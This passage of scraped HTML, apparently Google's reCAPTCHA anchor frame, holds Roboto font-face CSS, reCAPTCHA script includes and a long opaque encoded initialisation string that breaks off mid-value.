  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="yoD61HvyY8tdUusUXSppiw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="yoD61HvyY8tdUusUXSppiw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yoD61HvyY8tdUusUXSppiw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22woDCgcKCQmtpw6LCikxYwrsDOcOjTRkZUhYqUsKUw5vDlcODwq7CisOqw7ZbwoRSdDHDpMKTVHHCjz5mwq97fcKhwrbCj8KLw6zDtMOsw4AJwoUfw7nDu8KLN8KswpLDn0xqbVTCnsOOw61yw4k2wrI0wq/CuAQ4XhROEFxDfsOGEcOIWcKnwpvCv8KyacOCw5hkwotnw70QDBvCuigeTwvChjjCrcKDw4DCmG1HecOpw7nCm8KpVcO3w6XCrk94w7DCo34Zw4xsBcK5BWHCl2VGYcOSPsKZPsKgw60/[base64]/Co8KQw5jDihLDqsKHw4zCqBpaw4Z/esOWBDp6csOIQ8OWw7/[base64]/wqHCk8O6wpBAw6BqUy0Hw4rCksOOA8Ozw4NYwoLDtHnClxvChsOcw7HDrcOve8KCwrINwqbCq8OwwoFUwoHDqBnDogjDolcswrTCjmDCoiZiasK9XsO1w7t5w43DlsOeTsKiBn9JasOvw6zDtsO/w57DisKfw47Ci8OPAcKYRTPCtFDDhcO7wojCp8O1w63CisKXA8ODw7k3XlhFNVDDlsOpKcOAwpJYw6YKw6nDpsKOw6clwp7DmcKVasOUw4Bhw5ItC8OwWyTCu3/CqlVXw6TCrMKpDCvCuEEJPlfCscKKYsO2wodEw6PDqMOzOiRvCcOZNkFsVsOscHzDoixJw4HCs2dkwo7CihvClxQFwrQOwqvDpcO2wrTClBMuT8OeQcKbWzNFUgXDkA7ChMKNwovDpD1Yw6jDk8K8CcK7KcOGZMK3wqnCj1jDvMOaw49Xw7t3wpnCjA/[base64]/DtlVywogPw7XCuMO1KhTDgXjCrxfCsw0Aw7TDv3LDo17DuF/[base64]/wqAgE1QIw6Vawqs3Z8OXYMOjEnxTwrbDisOgw5/[base64]/DsSgKwpBBwrASIcOiXMOAwo3DshNpCsOaWW3CosKFwovDnMOTwoTDn8ORw7HDuwLDlcKNKcKTwqRow5jCgUvDtGXDvVwuw6lNacOZMnLChsKNw5lRDMKhPB/[base64]/DqcKYZVfCmjEFwpvCu38Mw6ATwpx3wol/w5PDkcOvRMOuw6UJMyAgbsKtw7EXwoRNJjt1QxXDkArCgFdYw7vCnBRJHVUvw7Jqw7LDi8OIAMK8w7HCl8KYK8O1E8Okwrk/w5zCqWVhwqpewp9CFsOmw67CkMOJcnPCm8Oiwr9ZBMO/[base64]/[base64]/CpFohIj8iHsOLQMKAJMKIwppLw7fCkMKTJx/CnsKVw5hIwpITwqrCq0AJw74QZR8rw4fCn0AhGGcGw5rDhlcWR2zDvMO7TzXDisOvwogZw6VXcsOZXSRJTMOjMXJNw6dZwoAMw6vClsOawqY+ai5EwpQjM8KTwrDCjEM6eRlow4hFFCTDrcK/w5hfwoAGw5LCoMKKw4Rsw4hpw4rDgMK4w5PCjGrDlsKjTQ9lNl5hwrtowrRwAcOew6TDlQcFORHChsKAwrlZwrQwR8Kaw55HcFvCtgUNwqMuwqHCoS3DvgcJw4fDhlHCuy/[base64]/CisOWwoAnXsObw4/CvsKwZX5FWsKxw68TwoMjcsOAw58Mw5QtbsOlw5olwqNrCcOJwostw5zCtgjDvl7CpMKDw7QEwpvDmijDklxRTMK2w4FlwoPCrMK8w6nCjXrDrsKuw6F5QjbCncOGw5nCilDDlcOJwpDDhR/Dk8OpesO6Wn81GQLCjxjCqcOEL8KBP8KYe0F3VAdsw58Yw7TCqsKNFMONJsKow51VUAlewo1qDzzCkhlBYmfCmCHClsKJwqrDtsK/w7VMMUTDtcK1w6rCqUkSwrgeIsObw77CkjvCviNSG8Ojw71xGgd3AcOQAcOGCGvDoFDCjBxgwo/CoFRewpbCizpjwobDjBglCDpzKSHClcK8KEx/dMKzIwxfwq0LcxIqbmtTKX02w5HDkMKJwr7Di0PDoVlbwrkkw7bCqlHCp8Ocwr4zBh4dFMOHw5/Djmw2w4TCvcK2FUjDrsO9RcKRwqcjwqPDmU4CZh4uJmPCl2N0FcKNw5Mmw7Jtwr9owrLCgsKbw4V1ZUAVBcKmw59PcMOZTsOCDDjDnUscwozCulrDgMKsU2HDoMOCw57CqF80w4XCrMK1asOUwqbDlk5XKi7CssKpw5vCvcKSHhVNNhg/N8KiwofCr8Kkw57CllTDviPDn8Kaw4PDi29pQMK6VMO2dA9WVcO5w7ojwpwMfE7Dv8OBFzd7NsKkwpjCsQRtw5lXCTsXF1HCvE7CpcKJw6LDp8OiMjPDrMKTwpHCmcKSCXRMM17DqMOuRV/DsR4VwrsAw6R1B1/DgMOsw7hIF3NvKsKdw75+U8K2w4BGbk1dX3HDqB0NBsOjwolXw5HCuHnCtcO1wqdLdMK+f0B/JXoBwqHCv8OXWMK1wpLDhCkEFmXCmVVdw4xyw4HDlj1IX0tlwoHCnDU/SHIhFMOQHMOgw7QKw7LDnVfCoUgWw4LDpQh0w6nCmhlHAMOHwqMBw4XCnMKXwp/CqsKAacKpwpTDs2BcwoJsw5o/JcKRMsKAwphtQMORw5oIwpUAGsOfw5YgOiLDncOJwrIFw5w7H8KJL8OQwpTCl8ObRzByViHCqyzCojLDtMKfZsOnwrbCm8OfAhAjEhDCnSYtEh5YHMKDw7Mcwqwkb0slEMO0wq0AQsOFwql/bcOkw74DwqrCvjHCrVkMEcKDw5HCpMKUw4rCusOSwr/[base64]/H8K2ccKgw67CvjzCgMK5aMKyL142w4bDm8Kzw7w5CsK8w7fCuiDDlsKnG8KpwoZzwrfChMKHwqTDnwk9w5Uqw7DDtMOgMMKsw57DvMKmaMOxawpFw5hvwqp1wofDsAHCqcODCTIvw6nDn8KUYSEXw5fCs8OEw5o4wrPDmcOCw5/DsyY5UHDDiFQ9wo3DrMOUJxzCjcOpWsK1HcOYwrXDtRBzw6vCuk8vTkfDrMK3fE4LNjR/[base64]/DlcKyw55LZxXCv8Osw4LDqsKcw7bCnTk4w51ew5zDpQHDisO4altLBE9Gw5VMYMOswohaRmzCssKIwqzDuGsOOcKCJ8Kpw7sJw7pLL8KRMWLDii8NXcOxw5pTwr0uHyAiw5k6V3/[base64]/[base64]/[base64]/Dhg7Cj8KNQsKOCsKGw4J+VBRnw6t5J8Oudj0lXSzDncOnw6wrSlV2wqNdwpDDjzrCrMOUwoTDuWoQIQ5lel8Ww5ZNwo5Dw5klN8OOHsOuTcKuQXICMyzCi09HccOyZk8mwoPCpFZxwrDCmxXCszHDhMOPwqHCpMO6YcO5E8KWM13DgFnCl8OEw6jDscKSOD/Co8OeUsKZwofDqCPDisKnV8K5MhJ3cCZgDsKfwoXCrU7CgcO6E8O6w4zCrDHDocO7w4ozwrYTw5kqZ8KEAgjCtMOww5/CkcOUw689w7QoORrCp3sQS8OIw6/[base64]/CsQ9FGDFAw6oLX3VsKMKxwrfDsChzN34HwqfCnMKYNgAzB0cHwrDDl8KZw4PCgcOhwoMNw5fDpMOBwq12dsOYw6/DoMOfwo7ChlVbw6jDg8KOY8OPP8Kfw5bDkcOYcsORXhkraB7DpzEVw4wJw5vDi3XDhB3Cj8O4w6LCvjPDscOabi/DlDMfwqgHEsKRLAHDrgHCj19kRMOVIGDDtjRww6XCozw/w4bCjwHDuVVGwqRxdgVjwr1Gwr9eZHHDhkdLQ8KCw6kzwrnDgcKUIsOjPsK/woDDjsKbb0h0wrvDr8Ouw40ww5PDtkXDnMO+w7lnw49Aw6vDksKIw7sCc0LCrWIrw74Dw4rCr8KHwrsEAipBwo5Owq/DhQDCmsOxwqN+wqNrw4QVasOMw6nCk1dvw5kREUsow6vDvHzCgA5Rw4Mxw4fChV7CjRPDmsOXw6lYKcOLw6PCuB8xIsOuw5ckw4NAT8KHSMKyw7lBbBMRwqBywr5bLjZaw7sSw6p/w6c2w4YtLRoKYw1Yw7EvFhJANMOzFW3CnHV/[base64]/[base64]/w6fDosKPwrNXPsKFw7/[base64]/[base64]/ClsKPw63ClRjDgHUrLSB8EsKiwoNHwq/DhsKLwp7DkVDDuAkFwrM3VsKnwrfDp8KJw4LCsjUWwp5FGcKwwq7ClcOFcH4jwrAmM8KoWsK4w6kASxDDgwQ9w63CjcKKU2kXfEnCt8KTB8Ozwr/DisO9F8Kjw50wPcOsIRPDkGnDscKJYMOUw4DCpMKkw5ZrXgUhw6BcXQ/Dl8OTw4FhIQ/DgE3CvMOnwqdqWXErw6LCug0Gwq8mKw3Dp8OQw6PCvG1Xw4VJwpHCu3PDkR1kw7DDqzzDg8K+w5IwTMKWwo3Cm2TDnzrDg8O9wqZxcRgGw7kEw7QYacK5WsOfwpjCmVnCl0/ClsOcFh59LsKMwovCpMO4w6DDhMKvPgIjSBnClDPDh8KVeFs+VcKUf8Ocw7zDisOhMcKfw4s0X8KWwr1pPsOlw5rDjyhWw5HCocKcaMOzw5ViwpF2w7XCgsOVRcK9wohAw4/[base64]/DkMOow687w53DqC5kw6/CjMKiasOwP30ZCVUlw5zDuxXDhnt4DgjCucK4EMKyw4Esw51RAMKQwqfDswfDiB9ww7YEWsOwdsK3w6/[base64]/DvBXCpcOPPcOcw6kHNMOCwrJaAGTDk8OMw5vCvzjCksOBK8K8w57CvBvCg8KMw79twrPCjGJ+H1tWUcOqwpZGwofCksKaTcOlwqzCh8K9wp/ClMKWNCkKAcOPA8KCWFsCJHHDsTZ0wqBKZHLDn8O7EcOya8OYwqEowrfDoTZhw4zDkMOjesOUOSPDvcKmwrtwaAjCksKMH0JhwowiZcOHw7UXw4/CmFfCowTDmTzDgMOIYcKzwrfDmHvDmMOQwoHClFwgP8OFLsKJw6XCgnjDicKjOsK+w7HDl8OmB30Dw4/[base64]/[base64]/CvMOdRnU3MMKuwp99wqscw4TDkMKBHBjDp0FFXcOCRRPCg8KfBSXDqsOMLMKdw6JSwqTDqRLDgA/Cnh3CjVzCoEfDpcKSKjQkw7Zew74tN8KeU8KsN31VNArChjHDkDXDhXfDrFjDi8Kowp9IwrbCgsKxDH7DjRjCsMKiCATCmx3DtsKZwrM7PsKbOG0jw4DClHfDqU/DkMKyZsOXwpHDlwcFXiDCkALDlVjCsXE9aiPDhsOxwr8gwpfDqsOxREzCmhFzaTbCl8Kiw4HDoFTCosKGBjPDjsOkOlJ3w5dkw6jDt8Kyf2LCrcK0PjcqBsKHDg7DkAPDr8OkDj/CtTMpL8KKwqPCmsKyUcOMw4/CrFZhw6BlwpVNTgfCgMOCcMKOw65AY0MgPx1cDsK7Gh5/Wg7DlRltQQt/w5XDriTCrsOHwo/Dl8KOw55efjXCp8OBwoMpV2DDp8OVfD9MwqI+ZVwcPMOXw7zDlcKFwoJ9w5UQHjrCgA8PAcKsw6kHR8KGw5pDwrVbX8ONwp0HE1wYw6NkNcK6w4Z7w4zClcKWPg3CnMK0ew0dw4sEw7xfdSXCn8OvEHjDplonFzASXQIKwqxvRCbCqErDnMKHNgVBIMKIOsK/wpt4VQTDkn3ChCQswqkJa2fDg8O/wpzDuC7Dv8KIY8Osw48NFH97aw/[base64]/Cl2QOdDNsw7RJAsKMw70CHMKHw5DDkk/Drikbw7HCi2Few6hLLlRqw7PCtsOPG13Ds8KcN8OjYsKwdcOJw6DCgWLCiMKuBcOhCU/Dqj/CoMK6w67Cs1JrVMOQwoxQO2gSJUPCrE48dMKjw5JuwpEaPm/[base64]/CpcKXBChSRcO+w47CrlnCvsOlwrTDkmJNSXLCgMOjw7TCsMOywp7CoBpIwpLDt8Ouwq1KwqYYw4EXHVIiw4TDl8KrBgPCi8OjdS7CiWbDqcOtNWQ8wp8iwr5Bw48gw7/[base64]/w7zChmzCm21NwrFxwq8/FC/CoXTCi1UzQcOgw61xQFfCiMKOV8KqD8OVZsOpPcORw7zDrHHCh2jDulRMF8KcZ8OJFMOMw4pwLRZ0w7RGQj9NYsOJZTYbCsKjVnouw67CqygCCTdNP8O/wpoaU3zCusOyMcObwqzDqU0IbsOXw6s5ccKlNxlQw4V9YjLDmMOgUcOhworDoH/[base64]/DtEZTRsKXXsOsfsKPIcKtcF3CuCDCn8OYBcKTeVfDtGzChsKVGcO0wqQJT8KDDsKjw6PCuMKjwqArOsKTwq/DhS7DgcOVwr/DrcK1GEIcbhnDv2zDiRAhNcK8FjHDosKBw4sxBV9ewobCp8KySzvClH97w4XCqgthWsKyKMOdw4ZNw5VyTihJw5TCgjLDnsKCCEEiRTZEDVrCrMObdTnDvjDChVw/RMOsw7fCvMKmHkZ3wrEWwoLCljcnT3bCvg0DwqFQwptcW3kXDMO2wqnCh8KXwrB+w7nDmMKXDD7Du8ONw4RfwrzCt1PCncKFMgTCnMO1w5NMw6UQwrrCr8Kywqc1w5TCtE/DjMOzwokrFEfCt8K9Q27DgkAdQW/Cj8KlBMKSRsOHw5VDCMK+w5ZwY0dpJgrCgRA3AjRXw75AdG8XdBgZCiAZw60owrUhwog0wrjCnAYWwowNw71sXcOtw5AAAMK7GcOdwpRZwrdUNFR3w7toVcKlwpl/w7/Dmihrw6tlG8OrfC4aw4LClsOcDsOTwpwEczcnKsOaNXvCizdFwpjDkMO9H3DCljfCg8O1JcOpdMKrQcO4wqPCtV4jw7o/wrzDplXCvMOKOcOTwrjDtcOew50Owqp8w4UMPi/Do8KvOsKcT8OKUmTDoAPDqMKIwpHDvl0Jwqdpw5vDu8Orwq97wq7DpMKMcMKDZMKLEcKvT3XDkH14w5LDs3hWCSrCocOIW2BHNcOwEcKpw7NJbG/[base64]/wqNBBsOrUsOSd13Ct8Kgw43DgG/CqsKewqE8wpPCg8KXwqjCn3RMwq3Do8OaRcOoG8KsO8OEQMOlw4FTworCgsOJw4HCu8Ozw67DjcOtYsKow4s7w51NFsKJwrUowoLDiVoOQUsSw7Vcwqd6Cwd2HMOywrPCpcKYw57CowbDgAQ1CsOZI8OcVMO/w47ChsOBcS7DvXUKYTbDusOkFMOxIUAzdsO1AFXDm8OGHMKhwpbCr8KoF8KVw6LDq0LDrinCnmnCjcO/w6nCh8KUE2gYA1pANx/ChcOcw5XCgcKEw6LDm8OKXMK7NTFsH1k1wo9jW8O0LwHDg8KRwpoDw63CsXI8woXCj8Kfwo/CgAjDscO9w5XDgsKuwrpgwpk/a8OawpjCi8KiPcOGa8Ovw6rDosKnIQzDuyHDhVzCtsOFw6p5DFUcLMOowqNoKcKcwrbDgMOrbC/DsMOkUsOBwpfCucKZUMO8FgcGUQbCq8O2Z8KHSltbw7HCvD8FGMObFwdiw4zDnsOeYXzCmMKVw7JmP8KPRsO2wolRw5pmZcOOw6U5MBpKV15rZnfDkMKoU8KobFbDsMK0ccKKTnNew4DCiMKCGsO+XA/CqMOhw4Y4UsOkw5Ymw55/cBltKcOCH0TCryzCuMOCJcOXBijCs8OcwpV+wpwVwpHDucOcwpPDpGhAw6MhwqsuUMKOGcKCbQ4IYcKAwrvCgSpTXXjDgcOEISw5DMKdSFsdw6pDcXDDq8KHCcKVUSLCplzCo1YBEcOLwp0geRERf3LDlsO/O1vCgcOUwqRxN8K8wqrDk8OcTMOGQ8K9wo/CpsK1wozDmhpOw7bCksOPZsOtWcK0VcKhIkfCuTDDq8KIPcKUHxwHwo08wpfCsU7Co2srNsOsD2PCilElwoZtUF3DtwnDtgjDlHnCq8OKw4rDm8K0w5LDoCjCji7DpMOCw7QHZ8KXwoAvw6nClxAXwo5zWC/DukHCm8Krwr9yUVbChCPChsOHcW/DrmVEFVpmwqcwEMKUw43CnMOwfsKqTjx8Sx04wr5sw4bCtcODBGZue8KYwr8Pw7N8EHNPJ2PDqsOXZCsLaCDDqsOpw6TDu3vCpsK7UB9YVyHCq8KmG0PCkcKrw5XDigbCsgwEXsOyw60vw4jDuDp4wq3Dg110LsO/[base64]/[base64]/K2rCgcKYw5DCu3ptw4zCrDHDqSbDvsKgw7wnKGwlc8KSw4HDusKAQsOww7BFwr0Qw59iH8Kvwq5cw5gdwqB+CsONHyp5WMKdw4c7wrvDtsOhwrggwpbDuwDDtwfCucOOAmdQAMOpT8KzPElPw4t2wpANwo0awpgVworCtAfDh8OTDcKww55Hw4XCpcKAXsKPw6PCjD9/TVPDtxrCqMKiKcKtOsOZPhJrw4MYw5bDkwMBwqHDuT8RScO4dkjCnMOGEsO6Z1BLEMOGw7kQw5I9w6fDux/DnARtw7c2YmnCk8Osw4zDjsO2woYvYC8Bw7sywrPDpsOJw74qwq48wpfCgUY7w41Jw5JYw7Ibw4JEw4rCqsKbNErCg1VdwrAodyB5wqfDmcOWQMKYc2HDu8KLcMOBw6HDoMOfcsKuw6DCusKzw6tAw5ZOKsKBw4k2wqoGHFRRYnFzW8KMbF7DosK8dsOmTMK/w64Qw4pASwcyUcOQwpbDkz8uDsK/w5HCq8OqwqTDgi0SwrTCjktOw7wVw5xCw5bDr8O1wqpzb8KRP3Q9VgDCvwNaw45GCAFow4jCsMKNwo3CpTkXwo/DgcOKCQ/Co8OUw4PDvMOpwonCv1vDlsK3bsKwMcKnwovDtcKnw7rCvMOww5HCgsKUw4J2YFFBwpfDkmDDsCJzQcKkRMKTwqLCjMOuw486wr/Cp8Kjw5pYSjtoUi4JwrQQw7PDlMKZP8OXEy7DjsKQwqfChcOUfsOgXsOBOMKJdMKkOwDDvwHCrgrDkEzCv8OeNRXClWbDlMK7w799wrnDvzZawrHDhMOYYcK+QFF/UVQiw7BlTMKmw7nDjGcDMMKKwp8Ow6MjEmvCt3ZpTkgrNjTCrF1pai3DlTXDrWxMw4fCjFRxw4zCksKXUnlowr/[base64]/[base64]/[base64]/XcOpwpvDtMK8wp42wp5YGXjCkn/ChC/DqGfCgyNAwoMMGg82NUg8w5ERUMKGwrvDgnjClMOYJWXDgCPChwzCmlBUZFocWBEBwrZnB8O6asK4wpwEZCzCiMOHw73Ckj7CvsOZElhHK2rDusKZwoY8w4IcwrLDuV8QR8KLOcK4UyrCuXwzw5XDssOKwqR2wrFEZMKUw6NPwpN5w4MhXMOsw7rDusKKLsOPJ1/[base64]/DpULCkcOuw5LCksK+O18XwrTCg8KywoZ5wqUyJMKQF8O1TsOyw5VSwoDDpALCqcOGRAzCkUnCgMK2QDnDl8OjScOaw5fCqcOzw6p/[base64]/CqsKEw4cQcsOoE8KNw4oCwothPsKfwqXCngPDgTLCi8OWSDfCqsK1PcKdwrTCjkYDAmHDrBHDocOGwpB3ZcOdFcKQw6x2w4JRNgjCj8O7YsKYEl4Fw6HDnm8Zw7xcfHbDnQl/w6New6t6w5gudTnChxvCtMO2w7jDpcKdw67Cs2XCtMOvwotgw7Rkw44zZMK9eMKRWsKUd33ChcOMw5DDrx7Ct8K5wp8Dw43Cr3vDqMKTwqfDu8O/wofCn8K5DsKQK8OHfkUxwoVSw6NpLX/CtFXCoE/CssO7w7wqPcOwE04/wpVKEcKZQywcwp/DmsKiw4nCn8OPw78zQMK6wrnDtQfClMOyaMOkKS7CosOWaxjCpsKDw79pwpjClMOQwociCyPCt8KgdiA6w7DCoxBtw5/[base64]/ClGDCs8OjwqnDshfDvsKlV8KAw5HDmsOQfsOxdiXDqTcEQ8ODehrDt8OYRcKsAcKWw7LDmsK3wpkNwp/Ch3LCtDUzXX1Gf2bCn0TCp8O2QMOUw63CqsKYwr/[base64]/w5QLwp7DgsOHVFwPw4Y3wqAVXMKgPz7CpEXDtMKZQnNWE2LDh8K7WATCvXMYw5onw6ECJQw/[base64]/LcKNw7NDVMOSahJ8OwMzeMKfw7nCuXoGe8K1wpQkGcOIHcKDw5bCgl4sw5TCtsKGwo1ow5UFcMOhwqnCsAXCq8KWwpXDlsOwXMK5UC7DjxDCgSTDjcKWwp/CrMOPw6JIwrgQw4vDu1XCscONwpTCnHbDhMKSJgQSw4cPw5hJVMKvwqQ/X8KTwrrDlTHCj2HDhTgPw7VGwqjCuQrCiMKHXMOUwonCscOVw5hRJUfDvBZtw5xvwr9nw5lZw6heD8KRMSPDr8O6w6fCusKLSEZ1w6RxWi0Fw5LDuGLDgV0lTcKIOgLDomvCkcOOwpHDrQ4ew43CpsKpwqwBScKEwozDhznDg1bDsz4/[base64]/w4zCo8KxwqZDwqnCoQNPBcOrw4VbPkfCgcK/wqHCmCjDlibCnsOaw4NgAkFzwpsGw7XDrsK4w5JCwpHDjyYjwpHCg8OVBnx2wpJLw4wCw7h3wqYuLMOfw5RlWF0+Gk/[base64]/DrcK7QsOaw6TCgsK7wp9PLSPDjF3Dulp7XwDDrMOGFsK3wqcvDMKrM8KUGsK9wp0fdSwUbAbDkMK0w50PwpbDhsK4woM2wrtdw4NoHMK1wpIxWsK6w6xlB2/[base64]/wp8PwqvDuMKGQcOMfAHCuirCl2jDrHfCg8Oxw6vDr8OrwoZjG8KFBSheYA8KHTTDjk/CmyTCkFnDkyFaDsKiQcK+wqvCgTjDgnzDlsODcjDDkMKNDcOVwonDrMKSf8OLKsKmw6E1P0ktw6rDiF/CnMK7w5jCvyPCu1/Djycbw5zCtcOkw5MyXMKVwrTCg2rDrMKKAyDDqMKMw6cAXWBZTMKPYEVgw4UIe8OCwq7Dv8K7P8OBwovCk8KHwobCtCpCwrItwqAxw4/[base64]/DsWDCjcOZw74jAcOtccONwrVKbiHDrsKvwr7CiMK0w5rCocOsWiTCjsOYPsK7wo1HWncHei/[base64]/wpXCscKxCsOhwoMDw6UsWcK2w7lrwpgGw5/DkXbCvcKLw5B3MTxJw6ZOG0fDo3HDl211Ay9Ew4R0M21owo0eBsOUYcKSwo/[base64]/w5fDrcKQCwdQcMObwrbCjiXDo8KhN2Mcw5QEwpjCn3/[base64]/[base64]/DvcKXDcOKwpjCjwBLwo0rQiTCh8OgBcK5KcKOR8OQw6fCmCsIw4HCosOow61FwpDCuxrCtMKUM8Klw751w7LDiCLDhBwIXD7CscOUwoRkTRzCsD7DsMO6WG3CrHkOHSDCrSvCn8Kfw7QBbgtdJsKmw4/Cnm98wq7Dl8O1w6xEwq1ZwpEJwrE0EcKJwq7CtMOGw54zGCgxSMK0VEPCjsKkLsK1w7ksw6Aiw60UaW8iwrXCr8OawqLDn34NwodMwqdmw48Wwr/CiljCii7Du8KrTCvCgMKTZXfCj8O1AVXDhMKRXW9IJlAgwoDCogoQwq